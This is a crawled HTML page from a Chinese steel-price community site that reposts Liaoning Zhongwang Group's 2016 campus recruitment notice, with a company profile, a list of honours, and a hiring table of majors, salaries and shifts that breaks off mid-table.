

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.7788jpj.com/xw_1/n/37549991.htm
body_size: 8764
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="宣讲时间：2016年10月31日（星期一）  上午9:30宣讲地点：文体中心225一、单位简介忠旺集团是全球领先的铝加工产品研发制造商，产品广泛应用于交通运输、机械设备及电力工程等领域。公司于1993年成立于中国辽宁省，现有员工两万余人。2" />
    <title>【专场招聘】辽宁忠旺集团有限公司招聘信息-汕头钢价格社区</title>
    <meta name="keywords" content="【专场招聘】辽宁忠旺集团有限公司招聘信息" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/adult/adult/radiation.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">汕头钢价格社区</a>
                <span class="menu career stimulate">
<a href="/">首页</a><a href="/xw_1.htm">价格排行</a><a href="/xw_2.htm">社区资讯</a><a href="/xw_3.htm">交流故事</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>【专场招聘】辽宁忠旺集团有限公司招聘信息</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>【专场招聘】辽宁忠旺集团有限公司招聘信息</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2020-10-15 01:54:05</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><strong><span style="font-size:16px;line-height:200%;font-family:宋体">宣讲时间：2016年10月31日（星期一）  上午9:30</span></strong></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><strong><span style="font-size:16px;line-height:200%;font-family:宋体">宣讲地点：文体中心225</span></strong></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><strong><span style="font-size:16px;line-height:200%;font-family:宋体">一、单位简介</span></strong></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">忠旺集团是全球领先的铝加工产品研发制造商，产品广泛应用于交通运输、机械设备及电力工程等领域。</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">公司于1993年成立于中国辽宁省，现有员工两万余人。2009年5月8日，忠旺集团成功在香港联合交易所有限公司主板挂牌上市（股票代码 01333)，成为2008年金融危机以来全球融资规模最大的IPO。同年，中国忠旺跻身亚洲第一大、全球第二大工业铝挤压产品研发制造商。 </span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">忠旺集团十分重视技术研发和产品创新，引入多台全球最先进超大型挤压机设备，建有业界领先的铝合金倾动熔铸设备，拥有亚洲规模最大的特种工业铝挤压产品模具设计制造中心，以及具有“国家认定企业技术中心”、“国家CNAS实验室”、辽宁省工程技术研究中心和辽宁省博士后科研基地等资质的技术与研发团队。多年来，集团获颁发铁路、汽车、船舶、航空等行业多项全球认证资质，客户遍及全球各主要市场。</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">“致力轻量化发展，创享绿色未来”——作为负责任的企业公民，中国忠旺正以此为蓝图，为创造社会财富，推进可持续发展，实现人与自然更为和谐友好的未来而不断努力！</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">我们的荣誉：</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">国家六部委颁发「国家大型企业」</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">国家工商总局颁发「重合同守信用企业」</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">中国有色金属加工工业协会颁发「2002年中国十强铝型材企业」</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">获得美国金属服务中心协会会员资格，成为该会唯一中国制造商</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">国际认证联盟╱中国质量认证中心方圆标志认证集团颁发「最佳顾客管理」</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">中国有色金属加工工业协会颁发「有色金属产品实物质量金杯奖」</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">国际认证联盟╱中国质量认证中心方圆标志认证集团颁发「ISO9001：2000标准」认证</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">东亚地区唯一授权使用其「QUALICOAT」质量标志的公司</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">中国质量认证中心方圆标志认证集团颁发铝型材产品认证</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">全球具领导地位的船级社之一Det Norske Veritas颁发制造商许可证</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">通过法国·贝尔国际验证机构审核获得「IRIS（国际铁路行业标准）认证」</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">获得EN 15085-2 CL1认证（轨道应用—轨道车辆和车辆部件的焊接认证体</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体">集团检测中心首获「CNAS实验室认可证书」</span></p><p style="font-family: 0 0 18px 28px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">u </span><span style="font-size:16px;line-height:200%;font-family:宋体"></span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">企业文化</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">企业精神：追求卓越 引领未来</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">核心理念：人忠业旺 忠诚兴旺</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">企业愿景：打造国际一流的工业铝型材研发制造商</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">企业价值观：为客户创造价值，为员工谋求福祉；为股东实现回报，为社会承担责任</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">经营理念：以卓越的产品，赢客户的信赖，建一流的企业</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><strong><span style="font-size:16px;line-height:200%;font-family:宋体">二、岗位需求</span></strong></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">（一）岗位专业需求表：           </span></p><table cellspacing="0" cellpadding="0"><tbody><tr style=";height:41px"><td width="518" colspan="9" style="border-color: windowtext; border-width: 1px; padding: 0px 7px;" height="41"><p style="text-align:center;text-indent:32px;line-height:32px"><strong><span style="font-size: 16px;font-family: 宋体">2017</span></strong><strong><span style="font-size: 16px;font-family: 宋体">年度校园招聘需求表</span></strong></p></td></tr><tr style=";height:41px"><td width="35" rowspan="2" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="41"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">序号</span></strong></p></td><td width="225" colspan="5" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: black; border-right-width: 1px; padding: 0px 7px;" height="41"><p style="text-indent: 47px;line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">招聘要求</span></strong></p></td><td width="44" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="41"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">需求人数</span></strong></p></td><td width="90" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="41"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">薪资待遇</span></strong></p></td><td width="124" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="41"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">工作制</span></strong></p></td></tr><tr style=";height:82px"><td width="104" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">专业要求</span></strong></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">学历要求</span></strong></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">外语要求</span></strong></p></td></tr><tr style=";height:82px"><td width="35" rowspan="2" style="border-top-style: none; border-left-color: windowtext; border-left-width: 1px; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">1</span></p></td><td width="104" colspan="2" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">金属材料</span></p><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">工程</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">17</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5000</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="92.66666666666667" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H/12H</span><span style="font-size: 16px;font-family: 宋体">倒班制</span></p></td></tr><tr style=";height:82px"><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">研究生</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-6</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">31</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5500</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="114" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" rowspan="2" style="border-top-style: none; border-left-color: windowtext; border-left-width: 1px; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">2</span></p></td><td width="104" colspan="2" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">机械制造及其自动化</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">73</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5000</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H/12H</span><span style="font-size: 16px;font-family: 宋体">倒班制</span></p></td></tr><tr style=";height:41px"><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="41"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">研究生</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="41"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-6</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="41"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">13</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="41"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5500</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="114" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="41"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">3</span></p></td><td width="104" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">模具设计</span></p><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">与制造</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">2</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5000</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" rowspan="2" style="border-top-style: none; border-left-color: windowtext; border-left-width: 1px; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">4</span></p></td><td width="104" colspan="2" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">焊接技术</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">10</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5000</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">研究生</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-6</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">2</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5500</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="114" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" style="border-top-style: none; border-left-color: windowtext; border-left-width: 1px; border-bottom-style: none; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">5</span></p></td><td width="104" colspan="2" style="border-top-style: none; border-bottom-style: none; border-left-style: none; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">车辆工程</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">2</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5000</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" rowspan="2" style="border-color: windowtext windowtext black; border-width: 1px; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">6</span></p></td><td width="104" colspan="2" rowspan="2" style="border-top-color: windowtext; border-top-width: 1px; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">冶金工程</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5200-5500</span><span style="font-size: 16px;font-family: 